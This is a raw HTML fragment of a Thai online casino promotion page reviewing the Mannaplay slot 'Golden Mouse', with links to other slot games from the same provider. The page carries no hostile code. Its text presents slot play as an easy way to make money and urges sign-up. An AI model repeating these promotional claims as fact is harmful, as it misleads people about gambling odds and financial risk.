data-sheets-userformat="{&quot;2&quot;:13309,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;15&quot;:&quot;Angsana New&quot;,&quot;16&quot;:16}">Golden Mouse ที่</span>เป็นสัญลักษณ์พิเศษสามารถใช้แทนสัญลักษณ์อื่นๆในเกมได้ ทำให้ผู้เล่นมีโอกาสชนะเดิมพันสูงขึ้น</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e74bedb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e74bedb" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c62d27" data-id="6c62d27" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ab0140f elementor-widget elementor-widget-image" data-id="ab0140f" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <noscript><img loading="lazy" decoding="async" width="423" height="164" src="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-MANNAPLAY-เล่นผ่านเว็บ-SLOTXO-เว็บตรง.png" class="attachment-medium_large size-medium_large wp-image-27223" alt="Golden Mouse MANNAPLAY เล่นผ่านเว็บ SLOTXO เว็บตรง" srcset="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-MANNAPLAY-เล่นผ่านเว็บ-SLOTXO-เว็บตรง.png 423w, https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-MANNAPLAY-เล่นผ่านเว็บ-SLOTXO-เว็บตรง-300x116.png 300w" sizes="(max-width: 423px) 100vw, 423px" /></noscript><img loading="lazy" decoding="async" width="423" height="164" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20423%20164%22%3E%3C/svg%3E' data-src="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-MANNAPLAY-เล่นผ่านเว็บ-SLOTXO-เว็บตรง.png" class="lazyload attachment-medium_large size-medium_large wp-image-27223" alt="Golden Mouse MANNAPLAY เล่นผ่านเว็บ SLOTXO เว็บตรง" data-srcset="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-MANNAPLAY-เล่นผ่านเว็บ-SLOTXO-เว็บตรง.png 423w, https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-MANNAPLAY-เล่นผ่านเว็บ-SLOTXO-เว็บตรง-300x116.png 300w" data-sizes="(max-width: 423px) 100vw, 423px" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ffacece" data-id="ffacece" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-edd300b elementor-widget elementor-widget-text-editor" data-id="edd300b" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><u>Free Game</u></p><p>ลุ้นรับฟรีสปินเพื่อเริ่มต้นการหมุนฟรีจากภายในเกม <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Golden Mouse&quot;}" data-sheets-userformat="{&quot;2&quot;:13309,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;15&quot;:&quot;Angsana New&quot;,&quot;16&quot;:16}">Golden Mouse ได้แบบง่ายๆ เมื่อปรากฏภาพสัญลักษณ์พิเศษ Scatter จากภายในเกมครบ 3 ภาพขึ้นไป ติดตามเลย</span></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a045e21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a045e21" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0851483" data-id="0851483" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-faaaa69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="faaaa69" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ac182a" data-id="8ac182a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-245962a elementor-widget elementor-widget-image" data-id="245962a" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <noscript><img loading="lazy" decoding="async" width="428" height="202" src="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-ทดลองเล่น-MANNAPLAY-เข้าสู่ระบบ-SLOTXO.png" class="attachment-medium_large size-medium_large wp-image-27224" alt="Golden Mouse ทดลองเล่น MANNAPLAY เข้าสู่ระบบ SLOTXO" srcset="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-ทดลองเล่น-MANNAPLAY-เข้าสู่ระบบ-SLOTXO.png 428w, https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-ทดลองเล่น-MANNAPLAY-เข้าสู่ระบบ-SLOTXO-300x142.png 300w" sizes="(max-width: 428px) 100vw, 428px" /></noscript><img loading="lazy" decoding="async" width="428" height="202" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20428%20202%22%3E%3C/svg%3E' data-src="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-ทดลองเล่น-MANNAPLAY-เข้าสู่ระบบ-SLOTXO.png" class="lazyload attachment-medium_large size-medium_large wp-image-27224" alt="Golden Mouse ทดลองเล่น MANNAPLAY เข้าสู่ระบบ SLOTXO" data-srcset="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-ทดลองเล่น-MANNAPLAY-เข้าสู่ระบบ-SLOTXO.png 428w, https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-ทดลองเล่น-MANNAPLAY-เข้าสู่ระบบ-SLOTXO-300x142.png 300w" data-sizes="(max-width: 428px) 100vw, 428px" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b244ea3" data-id="b244ea3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-64da51e elementor-widget elementor-widget-text-editor" data-id="64da51e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><u>LINES</u></p><p>พบกับวิธีการชนะเดิมพันจากภายในเกม <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Golden Mouse&quot;}" data-sheets-userformat="{&quot;2&quot;:13309,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;15&quot;:&quot;Angsana New&quot;,&quot;16&quot;:16}">Golden Mouse มากกว่า 243 วิธีที่จะมาช่วยให้ท่านชนะการเดิมพันและลุ้นรับเงินรางวัลก้อนโตได้แบบง่ายๆ</span> <a href="https://slotxo119.com/">XOSLOT</a> หากท่านใดที่สนใจเกมดีๆเช่นนี้ ติดตามเลย</p></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e07e08c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e07e08c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1bdfac" data-id="d1bdfac" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c793339 elementor-widget elementor-widget-text-editor" data-id="c793339" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h4 style="text-align: center;"><span style="font-size: 18pt;"><strong>รีวิวเกม Golden Mouse สล็อตเว็บตรง Mannaplay เครดิตฟรี</strong></span></h4></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5056177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5056177" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b5e061" data-id="0b5e061" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7fd997e elementor-widget elementor-widget-text-editor" data-id="7fd997e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>พบกับผลงานเกมสล็อตออนไลน์แตกบ่อยอื่นๆอีกมากมายที่ท่านไม่ควรพลาด <a href="https://slotxo119.com/" target="_blank" rel="noopener">slotxo88</a> สำหรับวันนี้ทางเราก็อัพเดทเกม <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Golden Mouse&quot;}" data-sheets-userformat="{&quot;2&quot;:13309,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;15&quot;:&quot;Angsana New&quot;,&quot;16&quot;:16}">Golden Mouse อีกหนึ่งผลงานเกมดีแตกบ่อยที่กำลังมาแรงสุดๆ หากท่านใดที่กำลังมองหาช่องทางในการทำเงินง่ายๆ สมัครสมาชิกเล่นเลย</span></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-63fbe41 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63fbe41" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5715b" data-id="8d5715b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d9b1985 elementor-star-rating--align-center elementor--star-style-star_fontawesome elementor-widget elementor-widget-star-rating" data-id="d9b1985" data-element_type="widget" data-widget_type="star-rating.default"><div class="elementor-widget-container"><div class="elementor-star-rating__wrapper"><div class="elementor-star-rating__title">ระดับความสนุก</div><div class="elementor-star-rating" title="4.5/5" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating"><i class="elementor-star-full">&#xE933;</i><i class="elementor-star-full">&#xE933;</i><i class="elementor-star-full">&#xE933;</i><i class="elementor-star-full">&#xE933;</i><i class="elementor-star-5">&#xE933;</i> <span itemprop="ratingValue" class="elementor-screen-only">4.5/5</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9af1228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9af1228" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76f8b9d" data-id="76f8b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-86c3dc3 elementor-widget elementor-widget-text-editor" data-id="86c3dc3" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h5 style="text-align: center;"><span style="font-size: 14pt;"><strong>ทดลองเล่นสล็อตค่าย Mannaplay เกมไหนแตกดี</strong></span></h5></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e46f34a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e46f34a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4710660" data-id="4710660" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f6ff487 elementor-widget elementor-widget-shortcode" data-id="f6ff487" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys pt-cv-pgloadmore pt-cv-center" id="pt-cv-view-ed56a48wyg"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="5"><div class="col-md-2 col-sm-4 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="27789"><div class='pt-cv-ifield'><a href="https://slotxo119.com/mannaplay/sweet-paradise/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" ><noscript><img loading="lazy" decoding="async" width="295" height="204" src="https://slotxo119.com/wp-content/uploads/2023/08/Sweet-Paradise-MANNAPLAY-SLOTXO.png" class="pt-cv-thumbnail img-none" alt="Sweet Paradise MANNAPLAY SLOTXO" /></noscript><img loading="lazy" decoding="async" width="295" height="204" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20295%20204%22%3E%3C/svg%3E' data-src="https://slotxo119.com/wp-content/uploads/2023/08/Sweet-Paradise-MANNAPLAY-SLOTXO.png" class="lazyload pt-cv-thumbnail img-none" alt="Sweet Paradise MANNAPLAY SLOTXO" /></a><h6 class="pt-cv-title"><a href="https://slotxo119.com/mannaplay/sweet-paradise/" class="_self cvplbd" target="_self" >Sweet Paradise</a></h6></div></div><div class="col-md-2 col-sm-4 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="27778"><div class='pt-cv-ifield'><a href="https://slotxo119.com/mannaplay/muay-thai-2/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" ><noscript><img loading="lazy" decoding="async" width="295" height="206" src="https://slotxo119.com/wp-content/uploads/2023/08/Muay-Thai-2-MANNAPLAY-SLOTXO.png" class="pt-cv-thumbnail img-none" alt="Muay Thai 2 MANNAPLAY SLOTXO" /></noscript><img loading="lazy" decoding="async" width="295" height="206" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20295%20206%22%3E%3C/svg%3E' data-src="https://slotxo119.com/wp-content/uploads/2023/08/Muay-Thai-2-MANNAPLAY-SLOTXO.png" class="lazyload pt-cv-thumbnail img-none" alt="Muay Thai 2 MANNAPLAY SLOTXO" /></a><h6 class="pt-cv-title"><a href="https://slotxo119.com/mannaplay/muay-thai-2/" class="_self cvplbd" target="_self" >Muay Thai 2</a></h6></div></div><div class="col-md-2 col-sm-4 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="27589"><div class='pt-cv-ifield'><a href="https://slotxo119.com/mannaplay/ninja-master/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" ><noscript><img loading="lazy" decoding="async" width="298" height="202" src="https://slotxo119.com/wp-content/uploads/2023/08/Ninja-Master-MANNAPLAY-SLOTXO.png" class="pt-cv-thumbnail img-none" alt="Ninja Master MANNAPLAY SLOTXO" /></noscript><img loading="lazy" decoding="async" width="298" height="202" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20298%20202%22%3E%3C/svg%3E' data-src="https://slotxo119.com/wp-content/uploads/2023/08/Ninja-Master-MANNAPLAY-SLOTXO.png" class="lazyload pt-cv-thumbnail img-none" alt="Ninja Master MANNAPLAY SLOTXO" /></a><h6 class="pt-cv-title"><a href="https://slotxo119.com/mannaplay/ninja-master/" class="_self cvplbd" target="_self" >Ninja Master</a></h6></div></div><div class="col-md-2 col-sm-4 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="27556"><div class='pt-cv-ifield'><a href="https://slotxo119.com/mannaplay/gold-of-horus/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" ><noscript><img loading="lazy" decoding="async" width="296" height="207" src="https://slotxo119.com/wp-content/uploads/2023/08/Gold-of-Horus-MANNAPLAY-SLOTXO.png" class="pt-cv-thumbnail img-none" alt="Gold of Horus MANNAPLAY SLOTXO" /></noscript><img loading="lazy" decoding="async" width="296" height="207" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20296%20207%22%3E%3C/svg%3E' data-src="https://slotxo119.com/wp-content/uploads/2023/08/Gold-of-Horus-MANNAPLAY-SLOTXO.png" class="lazyload pt-cv-thumbnail img-none" alt="Gold of Horus MANNAPLAY SLOTXO" /></a><h6 class="pt-cv-title"><a href="https://slotxo119.com/mannaplay/gold-of-horus/" class="_self cvplbd" target="_self" >Gold of Horus</a></h6></div></div><div class="col-md-4 col-sm-4 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="27578"><div class='pt-cv-ifield'><a href="https://slotxo119.com/mannaplay/legend-of-atlantis/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" ><noscript><img loading="lazy" decoding="async" width="295" height="211" src="https://slotxo119.com/wp-content/uploads/2023/08/Legend-of-Atlantis-MANNAPLAY-SLOTXO.png" class="pt-cv-thumbnail img-none" alt="Legend of Atlantis MANNAPLAY SLOTXO" /></noscript><img loading="lazy" decoding="async" width="295" height="211" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20295%20211%22%3E%3C/svg%3E' data-src="https://slotxo119.com/wp-content/uploads/2023/08/Legend-of-Atlantis-MANNAPLAY-SLOTXO.png" class="lazyload pt-cv-thumbnail img-none" alt="Legend of Atlantis MANNAPLAY SLOTXO" /></a><h6 class="pt-cv-title"><a href="https://slotxo119.com/mannaplay/legend-of-atlantis/" class="_self cvplbd" target="_self" >Legend of Atlantis</a></h6></div></div><div class="col-md-2 col-sm-4 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="27567"><div class='pt-cv-ifield'><a href="https://slotxo119.com/mannaplay/koi-jump/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" ><noscript><img loading="lazy" decoding="async" width="299" height="204" src="https://slotxo119.com/wp-content/uploads/2023/08/Koi-Jump-MANNAPLAY-SLOTXO.png" class="pt-cv-thumbnail img-none" alt="Koi Jump MANNAPLAY SLOTXO" /></noscript><img loading="lazy" decoding="async" width="299" height="204" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20299%20204%22%3E%3C/svg%3E' data-src="https://slotxo119.com/wp-content/uploads/2023/08/Koi-Jump-MANNAPLAY-SLOTXO.png" class="lazyload pt-cv-thumbnail img-none" alt="Koi Jump MANNAPLAY SLOTXO" /></a><h6 class="pt-cv-title"><a href="https://slotxo119.com/mannaplay/koi-jump/" class="_self cvplbd" target="_self" >Koi Jump</a></h6></div></div><div class="col-md-2 col-sm-4 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="27545"><div class='pt-cv-ifield'><a href="https://slotxo119.com/mannaplay/fruit-splash/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" ><noscript><img loading="lazy" decoding="async" width="297" height="210" src="https://slotxo119.com/wp-content/uploads/2023/08/Fruit-Splash-MANNAPLAY-SLOTXO.png" class="pt-cv-thumbnail img-none" alt="Fruit Splash MANNAPLAY SLOTXO" /></noscript><img loading="lazy" decoding="async" width="297" height="210" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20297%20210%22%3E%3C/svg%3E' data-src="https://slotxo119.com/wp-content/uploads/2023/08/Fruit-Splash-MANNAPLAY-SLOTXO.png" class="lazyload pt-cv-thumbnail img-none" alt="Fruit Splash MANNAPLAY SLOTXO" /></a><h6 class="pt-cv-title"><a href="https://slotxo119.com/mannaplay/fruit-splash/" class="_self cvplbd" target="_self" >Fruit Splash</a></h6></div></div><div class="col-md-2 col-sm-4 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="27523"><div class='pt-cv-ifield'><a href="https://slotxo119.com/mannaplay/diamond-storm/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" ><noscript><img loading="lazy" decoding="async" width="298" height="194" src="https://slotxo119.com/wp-content/uploads/2023/08/Diamond-Storm-MANNAPLAY-SLOTXO.png" class="pt-cv-thumbnail img-none" alt="Diamond Storm MANNAPLAY SLOTXO" /></noscript><img loading="lazy" decoding="async" width="298" height="194" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20298%20194%22%3E%3C/svg%3E' data-src="https://slotxo119.com/wp-content/uploads/2023/08/Diamond-Storm-MANNAPLAY-SLOTXO.png" class="lazyload pt-cv-thumbnail img-none" alt="Diamond Storm MANNAPLAY SLOTXO" /></a><h6 class="pt-cv-title"><a href="https://slotxo119.com/mannaplay/diamond-storm/" class="_self cvplbd" target="_self" >Diamond Storm</a></h6></div></div><div class="col-md-2 col-sm-4 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="27512"><div class='pt-cv-ifield'><a href="https://slotxo119.com/mannaplay/code-cleopatras/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" ><noscript><img loading="lazy" decoding="async" width="296" height="201" src="https://slotxo119.com/wp-content/uploads/2023/08/Code-Cleopatras-MANNAPLAY-SLOTXO.png" class="pt-cv-thumbnail img-none" alt="Code Cleopatra&#039;s MANNAPLAY SLOTXO" /></noscript><img loading="lazy" decoding="async" width="296" height="201" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20296%20201%22%3E%3C/svg%3E' data-src="https://slotxo119.com/wp-content/uploads/2023/08/Code-Cleopatras-MANNAPLAY-SLOTXO.png" class="lazyload pt-cv-thumbnail img-none" alt="Code Cleopatra&#039;s MANNAPLAY SLOTXO" /></a><h6 class="pt-cv-title"><a href="https://slotxo119.com/mannaplay/code-cleopatras/" class="_self cvplbd" target="_self" >Code Cleopatra&#8217;s</a></h6></div></div><div class="col-md-4 col-sm-4 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="27501"><div class='pt-cv-ifield'><a href="https://slotxo119.com/mannaplay/88-fa/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" ><noscript><img loading="lazy" decoding="async" width="294" height="216" src="https://slotxo119.com/wp-content/uploads/2023/08/88-Fa-MANNAPLAY-SLOTXO.png" class="pt-cv-thumbnail img-none" alt="88 Fa MANNAPLAY SLOTXO" /></noscript><img loading="lazy" decoding="async" width="294" height="216" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20294%20216%22%3E%3C/svg%3E' data-src="https://slotxo119.com/wp-content/uploads/2023/08/88-Fa-MANNAPLAY-SLOTXO.png" class="lazyload pt-cv-thumbnail img-none" alt="88 Fa MANNAPLAY SLOTXO" /></a><h6 class="pt-cv-title"><a href="https://slotxo119.com/mannaplay/88-fa/" class="_self cvplbd" target="_self" >88 Fa</a></h6></div></div></div></div><div class="text-center pt-cv-pagination-wrapper"><a href='https://slotxo119.com/mannaplay/golden-mouse/?_page=2' onclick='event.preventDefault()' class="pt-cv-more btn btn-primary btn-sm" data-totalpages="5" data-nextpages="2" data-sid="ed56a48wyg" data-unid="" data-isblock="" data-postid="">รวมเกม สล็อต ค่าย Mannaplay เพิ่มเติม <span class="caret"></span></a><img loading="lazy" decoding="async" width="15" height="15" class="pt-cv-spinner" alt="Loading..." src="[data-uri]" /><div class="clear pt-cv-clear-pagination"></div></div></div><style type="text/css" id="pt-cv-inline-style-97774e731y">#pt-cv-view-ed56a48wyg .pt-cv-href-thumbnail  { margin-left: auto !important; margin-right: auto !important; display: block !important; text-align: center !important; clear: both !important; }
#pt-cv-view-ed56a48wyg .pt-cv-title a, #pt-cv-view-ed56a48wyg  .panel-title { font-weight: 600 !important; }
#pt-cv-view-ed56a48wyg .pt-cv-readmore  { color: #ffffff !important; background-color: #d6ba31 !important; }
#pt-cv-view-ed56a48wyg .pt-cv-readmore:hover  { color: #ffffff !important; background-color: #d6ba31 !important; }
#pt-cv-view-ed56a48wyg  + .pt-cv-pagination-wrapper .pt-cv-more , #pt-cv-view-ed56a48wyg  + .pt-cv-pagination-wrapper .pagination .active a, .pt-cv-pagination[data-sid='ed56a48wyg'] .active a { color: #ffffff !important; background-color: #d6ba31 !important; }
#pt-cv-view-ed56a48wyg { text-align: center; }</style></div></div></div></div></div></div></section></div></div></div><div class="site-footer"><footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container"><div class="copyright-bar"> <span class="copyright">SLOTXO</span> &bull; Copyright &copy; 2026 All rights reserved <a href="https://slotxo119.com" itemprop="url">SLOTXO119.COM</a></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div 